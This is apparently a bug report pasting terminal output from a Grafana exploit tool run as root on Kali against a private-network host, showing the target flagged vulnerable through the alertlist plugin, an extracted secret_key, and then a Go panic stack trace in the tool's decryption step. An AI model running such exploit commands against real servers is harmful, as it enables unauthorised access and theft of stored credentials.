 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ./linux_amd64_grafanaExp exp -u http://192.168.198.181:3000/
2025/03/18 16:17:15 Target vulnerable has plugin [alertlist]
2025/03/18 16:17:15 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2025/03/18 16:17:27 There is [0] records in db.
panic: runtime error: slice bounds out of range [:8] with capacity 0

goroutine 1 [running]:
github.com/grafana/grafana/pkg/util.Decrypt({0xfda1c0?, 0x0?, 0x0?}, {0xc0003a9f52?, 0xc0002085a0?})
        /tmp/go/pkg/mod/github.com/grafana/grafana@v6.1.6+incompatible/pkg/util/encryption.go:16 +0x29d
grafanaExp/internal.decode({0xc0003a9f52, 0x14}, {0x0?, 0x9e3c40?})
        /private/tmp/grafanaExp/internal/exp.go:165 +0x45
grafanaExp/internal.getAllDatasource()
        /private/tmp/grafanaExp/internal/exp.go:131 +0xb4b
grafanaExp/internal.CheckTargetFunc(0xc0002a4080?)
        /private/tmp/grafanaExp/internal/cliFlag.go:124 +0xea
github.com/urfave/cli/v2.(*Command).Run(0xf6f740, 0xc0002a4080, {0xc000207c50, 0x3, 0x3})
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/command.go:279 +0x97d
github.com/urfave/cli/v2.(*Command).Run(0xc0002a2160, 0xc000175f40, {0xc000022080, 0x4, 0x4})
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/command.go:272 +0xbb7
github.com/urfave/cli/v2.(*App).RunContext(0xc000154e00, {0xb80f90, 0xfda1c0}, {0xc000022080, 0x4, 0x4})
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/app.go:337 +0x58b
github.com/urfave/cli/v2.(*App).Run(...)
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/app.go:311
main.main()
        /private/tmp/grafanaExp/cmd/grafanaExp.go:38 +0x18a